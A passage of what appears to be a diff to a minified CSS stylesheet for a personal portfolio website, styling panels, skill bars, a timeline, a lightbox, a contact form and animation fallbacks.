.back-to-top{right:14px;bottom:14px} .btn-submit{width:100%} } @media (prefers-reduced-motion:reduce){.js .skill-fill,.js .section-heading::after,.js .timeline::before{transform:none !important} .js .tl-item,.split-inner{opacity:1 !important;translate:none !important} .js .tl-item .tl-dot{scale:1 !important} .glow-orb,.avatar-ring,.avatar-ring::before,.avatar-orbit,.avatar-glow,.status-dot::after,.cursor{animation:none !important} .panel:hover,.social-circle:hover,.btn-primary-glow:hover,.btn-outline-ghost:hover{transform:none !important} .ripple{display:none} }
--- a/assets/css/style.css
+++ b/assets/css/style.css
@@ -1 +1,77 @@
-/* Protected stylesheet - Nguyen Phuong Dai */.panel{-webkit-backdrop-filter:blur(var(--glass-blur)) saturate(120%);backdrop-filter:blur(var(--glass-blur)) saturate(120%);box-shadow:var(--shadow-card);transition:transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease),border-color var(--dur)} .js .panel.reveal{transition:var(--reveal-tr),transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease),border-color var(--dur)} .panel::before{content:"";position:absolute;inset:-1px;border-radius:inherit;padding:1px;background:linear-gradient(135deg,rgba(139,107,255,.95),rgba(79,172,254,.55) 45%,rgba(94,231,216,.9));-webkit-mask:linear-gradient(#000 0 0) content-box,linear-gradient(#000 0 0);-webkit-mask-composite:xor;mask-composite:exclude;opacity:0;transition:opacity var(--dur) var(--ease);pointer-events:none} @media (hover:hover) and (pointer:fine){.panel:hover{transform:translateY(-6px);box-shadow:var(--shadow-glow);border-color:transparent} .panel:hover::before{opacity:1} } .stats-bar{-webkit-backdrop-filter:blur(var(--glass-blur));backdrop-filter:blur(var(--glass-blur))} .stat-icon{box-shadow:0 8px 18px -8px rgba(0,0,0,.6)} .panel-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:20px} .panel-title{display:flex;align-items:center;gap:10px;font-size:16.5px;font-weight:600;margin:0;color:var(--text)} .panel-title i{color:var(--violet)} .panel-link{color:var(--blue);font-size:13px;text-decoration:none;font-weight:600} .panel-link:hover{color:var(--cyan)} .skill-row{margin-bottom:16px} .skill-row:last-child{margin-bottom:0} .skill-top{display:flex;align-items:center;gap:10px;margin-bottom:8px} .skill-icon{width:26px;text-align:center;color:var(--cyan);font-size:15px} .skill-name{flex:1;font-size:14px;font-weight:500} .skill-pct{font-family:var(--font-mono);font-size:12.5px;color:var(--muted);font-variant-numeric:tabular-nums;min-width:4ch;text-align:right} .skill-track{height:6px;background:#1b2136;border-radius:99px;overflow:hidden} .skill-fill{height:100%;width:var(--w,0%);border-radius:99px;background:var(--grad-line);box-shadow:0 0 12px rgba(94,231,216,.35);transform-origin:left center;transition:transform 1.3s var(--ease) var(--d,0ms)} .js .skill-fill{transform:scaleX(0)} .js .skill-row.is-animated .skill-fill,.reveal-fallback .skill-fill{transform:scaleX(1)} .about-text{color:var(--muted);font-size:14.5px;line-height:1.8;margin-bottom:20px} .about-text b{color:var(--text);font-weight:600} .info-row{display:flex;align-items:flex-start;gap:12px;margin-bottom:14px;font-size:14px} .info-row i{width:20px;color:var(--violet);margin-top:2px} .info-row span{color:var(--muted)} .info-row a{color:var(--text);text-decoration:none;font-weight:500;word-break:break-word;transition:color var(--dur-fast)} .info-row a:hover{color:var(--cyan)} .btn-more{position:relative;overflow:hidden;isolation:isolate;width:100%;background:rgba(139,107,255,.1);border:1px solid rgba(139,107,255,.35);color:var(--lavender);padding:11px;border-radius:10px;font-size:13.5px;font-weight:600;display:flex;align-items:center;justify-content:center;gap:8px;text-decoration:none;transition:background-color var(--dur),color var(--dur),border-color var(--dur)} .btn-more:hover{background:rgba(139,107,255,.2);border-color:rgba(139,107,255,.6);color:#fff} .project-card{display:flex;gap:14px;margin-bottom:20px} .project-card:last-child{margin-bottom:0} .project-thumb{width:76px;height:76px;border-radius:12px;flex:none;background:linear-gradient(135deg,#1b2138,#0d1120);border:1px solid var(--line);display:flex;align-items:center;justify-content:center;font-size:22px;color:var(--cyan);transition:transform var(--dur) var(--ease),box-shadow var(--dur),border-color var(--dur)} .project-card:hover .project-thumb{transform:rotate(-4deg) scale(1.05);border-color:rgba(94,231,216,.4);box-shadow:0 0 22px -4px rgba(94,231,216,.45)} .project-name{font-size:14.5px;font-weight:600;margin-bottom:4px} .project-desc{font-size:12.5px;color:var(--muted);line-height:1.55;margin-bottom:8px} .project-actions a{display:inline-flex;align-items:center;gap:8px;font-size:12.5px;color:var(--cyan);text-decoration:none;font-weight:600;padding:4px 0} .project-actions a:hover{color:#a3fcff} .tag{display:inline-block;font-size:11px;font-family:var(--font-mono);font-weight:500;padding:3px 9px;border-radius:6px;margin-right:6px;margin-bottom:4px} .tag-lg{font-size:13px;padding:7px 14px;margin:0;transition:transform var(--dur) var(--ease)} .tag-lg:hover{transform:translateY(-2px)} .tag-php{background:rgba(139,107,255,.15);color:var(--lavender)} .tag-sql{background:rgba(79,172,254,.15);color:#7fc6ff} .tag-bs{background:rgba(94,231,216,.15);color:var(--cyan)} .tag-jq{background:rgba(255,154,158,.15);color:#ffb3b6} .quote-band{border:1px solid var(--line);border-radius:var(--radius-lg);padding:36px 30px;text-align:center;background:linear-gradient(135deg,rgba(139,107,255,.08),rgba(79,172,254,.05));margin:70px 0 0} .quote-band .fa-quote-left,.quote-band .fa-quote-right{color:var(--violet);font-size:22px;opacity:.7} .quote-text{font-size:18px;font-weight:500;margin:8px 0;color:var(--text)} .quote-text p{margin:0} .quote-text .hl{color:var(--cyan);font-weight:600} section{scroll-margin-top:calc(var(--nav-h)+16px)} .section-label{font-family:var(--font-mono);font-size:12.5px;color:var(--cyan);letter-spacing:1.5px;text-transform:uppercase;margin-bottom:8px;display:block} .section-heading{position:relative;font-size:28px;font-weight:700;margin-bottom:36px;padding-bottom:14px} .section-intro{color:var(--muted);font-size:15px;line-height:1.75;max-width:780px;margin:-18px 0 32px} .section-intro strong{color:var(--text);font-weight:600} .moment-card{display:flex;flex-direction:column;padding:18px} .moment-figure{margin:0;display:flex;flex-direction:column;height:100%} .moment-media{position:relative;display:block;border-radius:13px;overflow:hidden;aspect-ratio:16 / 10;background:#0b0f1c;border:1px solid var(--line);margin-bottom:16px;text-decoration:none} .moment-media picture,.moment-media img{display:block;width:100%;height:100%} .moment-media img{object-fit:cover;object-position:center;transition:transform .65s var(--ease),filter .4s var(--ease)} .moment-img-top{object-position:center 22% !important} .moment-img-top-left{object-position:left top !important} .moment-card:hover .moment-media img{transform:scale(1.06)} .moment-badge{position:absolute;top:12px;left:12px;z-index:2;display:inline-flex;align-items:center;gap:6px;padding:5px 11px;border-radius:var(--radius-pill);background:rgba(7,9,18,.84);border:1px solid rgba(139,107,255,.45);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);color:var(--cyan);font-family:var(--font-mono);font-size:11.5px;font-weight:500} .moment-zoom{position:absolute;right:12px;bottom:12px;z-index:2;width:34px;height:34px;border-radius:10px;display:grid;place-items:center;background:rgba(7,9,18,.82);border:1px solid var(--line);color:var(--text);font-size:13px;opacity:0;transform:translateY(6px);transition:opacity var(--dur) var(--ease),transform var(--dur) var(--ease),border-color var(--dur)} .moment-card:hover .moment-zoom,.moment-media:focus-visible .moment-zoom{opacity:1;transform:none;border-color:var(--cyan);color:var(--cyan)} .moment-body{display:flex;flex-direction:column;flex:1;padding:2px 4px 4px} .moment-title{font-size:16px;font-weight:600;color:var(--text);margin:0 0 8px;line-height:1.35} .moment-desc{font-size:13.5px;color:var(--muted);line-height:1.7;margin:0 0 14px;flex:1} .moment-desc strong{color:var(--text);font-weight:600} .moment-meta{display:flex;flex-wrap:wrap;gap:6px;margin-top:auto} .lightbox{position:fixed;inset:0;z-index:90;display:grid;place-items:center;padding:24px;background:rgba(5,7,14,.88);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;transition:opacity .22s var(--ease)} .lightbox.is-open{opacity:1} .lightbox-inner{position:relative;max-width:min(960px,94vw);max-height:88vh;background:var(--bg-panel);border:1px solid var(--line);border-radius:16px;padding:14px;box-shadow:0 30px 70px rgba(0,0,0,.85);text-align:center} .lightbox-inner img{display:block;max-width:100%;max-height:74vh;width:auto;height:auto;margin:0 auto;border-radius:10px} .lightbox-cap{color:var(--text);font-size:14px;margin:12px 6px 2px;line-height:1.5} .lightbox-close{position:absolute;top:-14px;right:-14px;width:38px;height:38px;border-radius:50%;border:1px solid var(--line);background:var(--bg-panel-hi);color:var(--text);display:grid;place-items:center;font-size:18px;line-height:1;box-shadow:0 8px 20px rgba(0,0,0,.6)} .lightbox-close:hover{border-color:var(--cyan);color:var(--cyan)} .section-heading::after{content:"";position:absolute;left:0;bottom:0;width:72px;height:3px;border-radius:3px;background:var(--grad-line);transform-origin:left center;transition:transform .9s var(--ease) .35s} .js .section-heading::after{transform:scaleX(0)} .js .section-heading.is-visible::after,.reveal-fallback .section-heading::after{transform:scaleX(1)} .split-word{display:inline-block;overflow:hidden;vertical-align:top;padding-top:.18em;margin-top:-.18em} .split-inner{display:inline-block;translate:0 110%;transition:translate .8s var(--ease) calc(var(--i,0) * 90ms)} .is-visible .split-inner,.reveal-fallback .split-inner{translate:none} .timeline{position:relative;padding-left:26px} .timeline::before{content:"";position:absolute;left:6px;top:4px;bottom:4px;width:2px;background:linear-gradient(var(--violet),var(--blue),var(--cyan));transform-origin:top center;transition:transform 1.4s var(--ease) .1s} .js .timeline::before{transform:scaleY(0)} .js .timeline.is-visible::before,.reveal-fallback .timeline::before{transform:scaleY(1)} .tl-item{position:relative;padding-bottom:26px} .tl-item:last-child{padding-bottom:0} .js .tl-item{opacity:0;translate:-16px 0;transition:opacity .6s var(--ease) calc(var(--i,0) * 220ms+300ms),translate .6s var(--ease) calc(var(--i,0) * 220ms+300ms)} .js .timeline.is-visible .tl-item,.reveal-fallback .tl-item{opacity:1;translate:none} .tl-dot{position:absolute;left:-26px;top:2px;width:14px;height:14px;border-radius:50%;background:var(--bg-void);border:2px solid var(--violet);box-shadow:0 0 0 4px rgba(139,107,255,.12),0 0 12px rgba(139,107,255,.5);transition:scale .5s cubic-bezier(.34,1.56,.64,1) calc(var(--i,0) * 220ms+300ms)} .js .tl-item .tl-dot{scale:0} .js .timeline.is-visible .tl-dot,.reveal-fallback .tl-dot{scale:1} .tl-item:first-child .tl-dot{border-color:var(--cyan);box-shadow:0 0 0 4px rgba(94,231,216,.12),0 0 14px rgba(94,231,216,.6)} .tl-time{font-family:var(--font-mono);font-size:12px;color:var(--muted);margin-bottom:3px} .tl-title{font-size:14.5px;font-weight:600;margin-bottom:4px} .tl-desc{font-size:13px;color:var(--muted);line-height:1.6;margin:0} .btn-primary-glow,.btn-cv{background-position:0% 50%;transition:background-position .6s var(--ease),transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease)} .btn-primary-glow:hover,.btn-cv:hover{background-position:100% 50%;transform:translateY(-2px);box-shadow:var(--shadow-btn);color:#fff} .btn-outline-ghost{transition:border-color var(--dur),color var(--dur),transform var(--dur) var(--ease),background-color var(--dur)} .btn-outline-ghost:hover{border-color:var(--violet);color:var(--lavender);background:rgba(139,107,255,.08);transform:translateY(-2px)} .btn-primary-glow:active,.btn-outline-ghost:active,.btn-cv:active{transform:translateY(0) scale(.98)} .btn-arrow,.btn-icon-down{transition:transform var(--dur) var(--ease)} a:hover>.btn-arrow,button:hover .btn-arrow{transform:translateX(4px)} a:hover>.btn-icon-down{transform:translateY(2px)} .ripple{position:absolute;z-index:-1;border-radius:50%;pointer-events:none;background:rgba(255,255,255,.35);transform:scale(0);animation:ripple .65s var(--ease) forwards} .btn-outline-ghost .ripple,.btn-more .ripple{background:rgba(139,107,255,.35)} @keyframes ripple{to{transform:scale(1);opacity:0} } .social-circle{transition:transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease)} @media (hover:hover){.social-circle:hover{transform:translateY(-3px) scale(1.12) rotate(-8deg);box-shadow:0 0 0 4px rgba(var(--glow),.18),0 8px 24px rgba(var(--glow),.55);color:#fff} } .social-circle:focus-visible{box-shadow:0 0 0 4px rgba(var(--glow),.35)} .field{position:relative} .field-input{display:block;width:100%;min-height:56px;padding:24px 14px 8px;border:1px solid transparent;border-radius:var(--radius);background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(var(--line),var(--line)) border-box;color:var(--text);font-size:15px;line-height:1.5;outline:none;transition:box-shadow var(--dur) var(--ease);-webkit-appearance:none;appearance:none} textarea.field-input{min-height:132px;resize:vertical;padding-top:28px} .field-input:hover{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(#323a56,#323a56) border-box} .field-input:focus{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(120deg,var(--violet),var(--blue),var(--cyan)) border-box;box-shadow:0 0 0 4px rgba(124,92,255,.18)} .field-label{position:absolute;left:15px;top:17px;color:var(--muted);font-size:15px;line-height:1.4;pointer-events:none;transform-origin:left top;transition:transform var(--dur) var(--ease),color var(--dur)} .field-input:focus+.field-label,.field-input:not(:placeholder-shown)+.field-label{transform:translateY(-10px) scale(.78);color:var(--lavender)} .field-input:-webkit-autofill{-webkit-text-fill-color:var(--text);-webkit-box-shadow:0 0 0 1000px var(--bg-input) inset;caret-color:var(--text)} .field.is-invalid .field-input{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(#ff6b81,#ff6b81) border-box} .field.is-invalid .field-label{color:#ff9aa9} .form-actions{display:flex;align-items:center;flex-wrap:wrap;gap:14px} .btn-submit{display:inline-grid;place-items:center;min-width:180px} .btn-submit:disabled{cursor:default} .btn-state{grid-area:1 / 1;display:inline-flex;align-items:center;gap:10px;transition:opacity .25s var(--ease),transform .35s var(--ease)} .btn-state-loading,.btn-state-success{opacity:0;transform:translateY(12px)} .btn-submit.is-loading .btn-state-idle,.btn-submit.is-success .btn-state-idle{opacity:0;transform:translateY(-12px)} .btn-submit.is-loading .btn-state-loading{opacity:1;transform:none} .btn-submit.is-success .btn-state-success{opacity:1;transform:none} .btn-submit.is-success{background:linear-gradient(110deg,#15803d,#0f766e)} .spinner{width:16px;height:16px;border-radius:50%;border:2px solid rgba(255,255,255,.35);border-top-color:#fff;animation:spin .7s linear infinite} .form-status{margin:0;font-size:13.5px;color:var(--muted);min-height:1.4em} .form-status.is-success{color:var(--success)} .form-status.is-error{color:#ff9aa9} .site-footer{border-top:1px solid var(--line);margin-top:80px;padding:34px 0;position:relative;z-index:1} .footer-inner{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:14px} .footer-text{color:var(--muted);font-size:13px;margin:0} .footer-social{display:flex;gap:6px} .footer-social a{display:inline-flex;align-items:center;justify-content:center;width:38px;height:38px;border-radius:10px;color:var(--muted);text-decoration:none;transition:color var(--dur-fast),background-color var(--dur-fast),transform var(--dur) var(--ease)} .footer-social a:hover{color:var(--cyan);background:rgba(94,231,216,.08);transform:translateY(-2px)} .back-to-top{position:fixed;right:20px;bottom:20px;z-index:40;width:46px;height:46px;border-radius:14px;display:grid;place-items:center;color:#fff;background:var(--grad-btn);background-size:200% 100%;box-shadow:var(--shadow-btn);opacity:0;visibility:hidden;transform:translateY(16px) scale(.9);transition:opacity var(--dur) var(--ease),transform var(--dur) var(--ease),visibility 0s linear var(--dur),background-position .6s var(--ease)} .back-to-top.is-visible{opacity:1;visibility:visible;transform:none;transition-delay:0s} .back-to-top:hover{background-position:100% 50%;transform:translateY(-3px);color:#fff} .back-to-top .ico{width:20px;height:20px} .section-lazy{content-visibility:auto;contain-intrinsic-size:auto 760px} .site-footer{content-visibility:auto;contain-intrinsic-size:auto 110px} @media (max-width:991.98px){.avatar-initials{width:170px;height:170px;font-size:44px} } @media (max-width:767.98px){.panel,.stats-bar{-webkit-backdrop-filter:none;backdrop-filter:none;background:var(--bg-panel)} .section-heading{font-size:24px} .quote-band{padding:28px 20px;margin-top:48px} .footer-inner{justify-content:center;text-align:center} } @media (max-width:575.98px){.panel{padding:22px 18px} .back-to-top{right:14px;bottom:14px} .btn-submit{width:100%} } @media (prefers-reduced-motion:reduce){.js .skill-fill,.js .section-heading::after,.js .timeline::before{transform:none !important} .js .tl-item,.split-inner{opacity:1 !important;translate:none !important} .js .tl-item .tl-dot{scale:1 !important} .glow-orb,.avatar-ring,.avatar-ring::before,.avatar-orbit,.avatar-glow,.status-dot::after,.cursor{animation:none !important} .panel:hover,.social-circle:hover,.btn-primary-glow:hover,.btn-outline-ghost:hover{transform:none !important} .ripple{display:none} }+/* Protected stylesheet - Nguyen Phuong Dai */.panel{-webkit-backdrop-filter:blur(var(--glass-blur)) saturate(120%);backdrop-filter:blur(var(--glass-blur)) saturate(120%);box-shadow:var(--shadow-card);transition:transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease),border-color var(--dur)} .js .panel.reveal{transition:var(--reveal-tr),transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease),border-color var(--dur)} .panel::before{content:"";position:absolute;inset:-1px;border-radius:inherit;padding:1px;background:linear-gradient(135deg,rgba(139,107,255,.95),rgba(79,172,254,.55) 45%,rgba(94,231,216,.9));-webkit-mask:linear-gradient(#000 0 0) content-box,linear-gradient(#000 0 0);-webkit-mask-composite:xor;mask-composite:exclude;opacity:0;transition:opacity var(--dur) var(--ease);pointer-events:none} @media (hover:hover) and (pointer:fine){.panel:hover{transform:translateY(-6px);box-shadow:var(--shadow-glow);border-color:transparent} .panel:hover::before{opacity:1} } .stats-bar{-webkit-backdrop-filter:blur(var(--glass-blur));backdrop-filter:blur(var(--glass-blur))} .stat-icon{box-shadow:0 8px 18px -8px rgba(0,0,0,.6)} .panel-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:20px} .panel-title{display:flex;align-items:center;gap:10px;font-size:16.5px;font-weight:600;margin:0;color:var(--text)} .panel-title i{color:var(--violet)} .panel-link{color:var(--blue);font-size:13px;text-decoration:none;font-weight:600} .panel-link:hover{color:var(--cyan)} .skill-row{margin-bottom:16px} .skill-row:last-child{margin-bottom:0} .skill-top{display:flex;align-items:center;gap:10px;margin-bottom:8px} .skill-icon{width:26px;text-align:center;color:var(--cyan);font-size:15px} .skill-name{flex:1;font-size:14px;font-weight:500} .skill-pct{font-family:var(--font-mono);font-size:12.5px;color:var(--muted);font-variant-numeric:tabular-nums;min-width:4ch;text-align:right} .skill-track{height:6px;background:#1b2136;border-radius:99px;overflow:hidden} .skill-fill{height:100%;width:var(--w,0%);border-radius:99px;background:var(--grad-line);box-shadow:0 0 12px rgba(94,231,216,.35);transform-origin:left center;transition:transform 1.3s var(--ease) var(--d,0ms)} .js .skill-fill{transform:scaleX(0)} .js .skill-row.is-animated .skill-fill,.reveal-fallback .skill-fill{transform:scaleX(1)} .about-text{color:var(--muted);font-size:14.5px;line-height:1.8;margin-bottom:20px} .about-text b{color:var(--text);font-weight:600} .info-row{display:flex;align-items:flex-start;gap:12px;margin-bottom:14px;font-size:14px} .info-row i{width:20px;color:var(--violet);margin-top:2px} .info-row span{color:var(--muted)} .info-row a{color:var(--text);text-decoration:none;font-weight:500;word-break:break-word;transition:color var(--dur-fast)} .info-row a:hover{color:var(--cyan)} .btn-more{position:relative;overflow:hidden;isolation:isolate;width:100%;background:rgba(139,107,255,.1);border:1px solid rgba(139,107,255,.35);color:var(--lavender);padding:11px;border-radius:10px;font-size:13.5px;font-weight:600;display:flex;align-items:center;justify-content:center;gap:8px;text-decoration:none;transition:background-color var(--dur),color var(--dur),border-color var(--dur)} .btn-more:hover{background:rgba(139,107,255,.2);border-color:rgba(139,107,255,.6);color:#fff} .project-card{display:flex;gap:14px;margin-bottom:20px} .project-card:last-child{margin-bottom:0} .project-thumb{width:76px;height:76px;border-radius:12px;flex:none;background:linear-gradient(135deg,#1b2138,#0d1120);border:1px solid var(--line);display:flex;align-items:center;justify-content:center;font-size:22px;color:var(--cyan);transition:transform var(--dur) var(--ease),box-shadow var(--dur),border-color var(--dur)} .project-card:hover .project-thumb{transform:rotate(-4deg) scale(1.05);border-color:rgba(94,231,216,.4);box-shadow:0 0 22px -4px rgba(94,231,216,.45)} .project-name{font-size:14.5px;font-weight:600;margin-bottom:4px} .project-desc{font-size:12.5px;color:var(--muted);line-height:1.55;margin-bottom:8px} .project-actions a{display:inline-flex;align-items:center;gap:8px;font-size:12.5px;color:var(--cyan);text-decoration:none;font-weight:600;padding:4px 0} .project-actions a:hover{color:#a3fcff} .tag{display:inline-block;font-size:11px;font-family:var(--font-mono);font-weight:500;padding:3px 9px;border-radius:6px;margin-right:6px;margin-bottom:4px} .tag-lg{font-size:13px;padding:7px 14px;margin:0;transition:transform var(--dur) var(--ease)} .tag-lg:hover{transform:translateY(-2px)} .tag-php{background:rgba(139,107,255,.15);color:var(--lavender)} .tag-sql{background:rgba(79,172,254,.15);color:#7fc6ff} .tag-bs{background:rgba(94,231,216,.15);color:var(--cyan)} .tag-jq{background:rgba(255,154,158,.15);color:#ffb3b6} .quote-band{border:1px solid var(--line);border-radius:var(--radius-lg);padding:36px 30px;text-align:center;background:linear-gradient(135deg,rgba(139,107,255,.08),rgba(79,172,254,.05));margin:70px 0 0} .quote-band .fa-quote-left,.quote-band .fa-quote-right{color:var(--violet);font-size:22px;opacity:.7} .quote-text{font-size:18px;font-weight:500;margin:8px 0;color:var(--text)} .quote-text p{margin:0} .quote-text .hl{color:var(--cyan);font-weight:600} section{scroll-margin-top:calc(var(--nav-h)+16px)} .section-label{font-family:var(--font-mono);font-size:12.5px;color:var(--cyan);letter-spacing:1.5px;text-transform:uppercase;margin-bottom:8px;display:block} .section-heading{position:relative;font-size:28px;font-weight:700;margin-bottom:36px;padding-bottom:14px} .section-intro{color:var(--muted);font-size:15px;line-height:1.75;max-width:780px;margin:-18px 0 32px} .section-intro strong{color:var(--text);font-weight:600} .moment-card{display:flex;flex-direction:column;padding:18px} .moment-figure{margin:0;display:flex;flex-direction:column;height:100%} .moment-media{position:relative;display:block;border-radius:13px;overflow:hidden;aspect-ratio:16 / 10;background:#0b0f1c;border:1px solid var(--line);margin-bottom:16px;text-decoration:none} .moment-media picture,.moment-media img{display:block;width:100%;height:100%} .moment-media img{object-fit:cover;object-position:center;transition:transform .65s var(--ease),filter .4s var(--ease)} .moment-img-top{object-position:center 22% !important} .moment-img-top-left{object-position:left top !important} .moment-card:hover .moment-media img{transform:scale(1.06)} .moment-badge{position:absolute;top:12px;left:12px;z-index:2;display:inline-flex;align-items:center;gap:6px;padding:5px 11px;border-radius:var(--radius-pill);background:rgba(7,9,18,.84);border:1px solid rgba(139,107,255,.45);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);color:var(--cyan);font-family:var(--font-mono);font-size:11.5px;font-weight:500} .moment-zoom{position:absolute;right:12px;bottom:12px;z-index:2;width:34px;height:34px;border-radius:10px;display:grid;place-items:center;background:rgba(7,9,18,.82);border:1px solid var(--line);color:var(--text);font-size:13px;opacity:0;transform:translateY(6px);transition:opacity var(--dur) var(--ease),transform var(--dur) var(--ease),border-color var(--dur)} .moment-card:hover .moment-zoom,.moment-media:focus-visible .moment-zoom{opacity:1;transform:none;border-color:var(--cyan);color:var(--cyan)} .moment-body{display:flex;flex-direction:column;flex:1;padding:2px 4px 4px} .moment-title{font-size:16px;font-weight:600;color:var(--text);margin:0 0 8px;line-height:1.35} .moment-desc{font-size:13.5px;color:var(--muted);line-height:1.7;margin:0 0 14px;flex:1} .moment-desc strong{color:var(--text);font-weight:600} .moment-meta{display:flex;flex-wrap:wrap;gap:6px;margin-top:auto} .lightbox{position:fixed;inset:0;z-index:90;display:grid;place-items:center;padding:24px;background:rgba(5,7,14,.88);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;transition:opacity .22s var(--ease)} .lightbox.is-open{opacity:1} .lightbox-inner{position:relative;max-width:min(960px,94vw);max-height:88vh;background:var(--bg-panel);border:1px solid var(--line);border-radius:16px;padding:14px;box-shadow:0 30px 70px rgba(0,0,0,.85);text-align:center} .lightbox-inner img{display:block;max-width:100%;max-height:74vh;width:auto;height:auto;margin:0 auto;border-radius:10px} .lightbox-cap{color:var(--text);font-size:14px;margin:12px 6px 2px;line-height:1.5} .lightbox-close{position:absolute;top:-14px;right:-14px;width:38px;height:38px;border-radius:50%;border:1px solid var(--line);background:var(--bg-panel-hi);color:var(--text);display:grid;place-items:center;font-size:18px;line-height:1;box-shadow:0 8px 20px rgba(0,0,0,.6)} .lightbox-close:hover{border-color:var(--cyan);color:var(--cyan)} .section-heading::after{content:"";position:absolute;left:0;bottom:0;width:72px;height:3px;border-radius:3px;background:var(--grad-line);transform-origin:left center;transition:transform .9s var(--ease) .35s} .js .section-heading::after{transform:scaleX(0)} .js .section-heading.is-visible::after,.reveal-fallback .section-heading::after{transform:scaleX(1)} .split-word{display:inline-block;overflow:hidden;vertical-align:top;padding-top:.18em;margin-top:-.18em} .split-inner{display:inline-block;translate:0 110%;transition:translate .8s var(--ease) calc(var(--i,0) * 90ms)} .is-visible .split-inner,.reveal-fallback .split-inner{translate:none} .timeline{position:relative;padding-left:26px} .timeline::before{content:"";position:absolute;left:6px;top:4px;bottom:4px;width:2px;background:linear-gradient(var(--violet),var(--blue),var(--cyan));transform-origin:top center;transition:transform 1.4s var(--ease) .1s} .js .timeline::before{transform:scaleY(0)} .js .timeline.is-visible::before,.reveal-fallback .timeline::before{transform:scaleY(1)} .tl-item{position:relative;padding-bottom:26px} .tl-item:last-child{padding-bottom:0} .js .tl-item{opacity:0;translate:-16px 0;transition:opacity .6s var(--ease) calc(var(--i,0) * 220ms+300ms),translate .6s var(--ease) calc(var(--i,0) * 220ms+300ms)} .js .timeline.is-visible .tl-item,.reveal-fallback .tl-item{opacity:1;translate:none} .tl-dot{position:absolute;left:-26px;top:2px;width:14px;height:14px;border-radius:50%;background:var(--bg-void);border:2px solid var(--violet);box-shadow:0 0 0 4px rgba(139,107,255,.12),0 0 12px rgba(139,107,255,.5);transition:scale .5s cubic-bezier(.34,1.56,.64,1) calc(var(--i,0) * 220ms+300ms)} .js .tl-item .tl-dot{scale:0} .js .timeline.is-visible .tl-dot,.reveal-fallback .tl-dot{scale:1} .tl-item:first-child .tl-dot{border-color:var(--cyan);box-shadow:0 0 0 4px rgba(94,231,216,.12),0 0 14px rgba(94,231,216,.6)} .tl-time{font-family:var(--font-mono);font-size:12px;color:var(--muted);margin-bottom:3px} .tl-title{font-size:14.5px;font-weight:600;margin-bottom:4px} .tl-desc{font-size:13px;color:var(--muted);line-height:1.6;margin:0} .btn-primary-glow,.btn-cv{background-position:0% 50%;transition:background-position .6s var(--ease),transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease)} .btn-primary-glow:hover,.btn-cv:hover{background-position:100% 50%;transform:translateY(-2px);box-shadow:var(--shadow-btn);color:#fff} .btn-outline-ghost{transition:border-color var(--dur),color var(--dur),transform var(--dur) var(--ease),background-color var(--dur)} .btn-outline-ghost:hover{border-color:var(--violet);color:var(--lavender);background:rgba(139,107,255,.08);transform:translateY(-2px)} .btn-primary-glow:active,.btn-outline-ghost:active,.btn-cv:active{transform:translateY(0) scale(.98)} .btn-arrow,.btn-icon-down{transition:transform var(--dur) var(--ease)} a:hover>.btn-arrow,button:hover .btn-arrow{transform:translateX(4px)} a:hover>.btn-icon-down{transform:translateY(2px)} .ripple{position:absolute;z-index:-1;border-radius:50%;pointer-events:none;background:rgba(255,255,255,.35);transform:scale(0);animation:ripple .65s var(--ease) forwards} .btn-outline-ghost .ripple,.btn-more .ripple{background:rgba(139,107,255,.35)} @keyframes ripple{to{transform:scale(1);opacity:0} } .social-circle{transition:transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease)} @media (hover:hover){.social-circle:hover{transform:translateY(-3px) scale(1.12) rotate(-8deg);box-shadow:0 0 0 4px rgba(var(--glow),.18),0 8px 24px rgba(var(--glow),.55);color:#fff} } .social-circle:focus-visible{box-shadow:0 0 0 4px rgba(var(--glow),.35)} .field{position:relative} .field-input{display:block;width:100%;min-height:56px;padding:24px 14px 8px;border:1px solid transparent;border-radius:var(--radius);background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(var(--line),var(--line)) border-box;color:var(--text);font-size:15px;line-height:1.5;outline:none;transition:box-shadow var(--dur) var(--ease);-webkit-appearance:none;appearance:none} textarea.field-input{min-height:132px;resize:vertical;padding-top:28px} .field-input:hover{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(#323a56,#323a56) border-box} .field-input:focus{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(120deg,var(--violet),var(--blue),var(--cyan)) border-box;box-shadow:0 0 0 4px rgba(124,92,255,.18)} .field-label{position:absolute;left:15px;top:17px;color:var(--muted);font-size:15px;line-height:1.4;pointer-events:none;transform-origin:left top;transition:transform var(--dur) var(--ease),color var(--dur)} .field-input:focus+.field-label,.field-input:not(:placeholder-shown)+.field-label{transform:translateY(-10px) scale(.78);color:var(--lavender)} .field-input:-webkit-autofill{-webkit-text-fill-color:var(--text);-webkit-box-shadow:0 0 0 1000px var(--bg-input) inset;caret-color:var(--text)} .field.is-invalid .field-input{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(#ff6b81,#ff6b81) border-box} .field.is-invalid .field-label{color:#ff9aa9} .form-actions{display:flex;align-items:center;flex-wrap:wrap;gap:14px} .btn-submit{display:inline-grid;place-items:center;min-width:180px} .btn-submit:disabled{cursor:default} .btn-state{grid-area:1 / 1;display:inline-flex;align-items:center;gap:10px;transition:opacity .25s var(--ease),transform .35s var(--ease)} .btn-state-loading,.btn-state-success{opacity:0;transform:translateY(12px)} .btn-submit.is-loading .btn-state-idle,.btn-submit.is-success .btn-state-idle{opacity:0;transform:translateY(-12px)} .btn-submit.is-loading 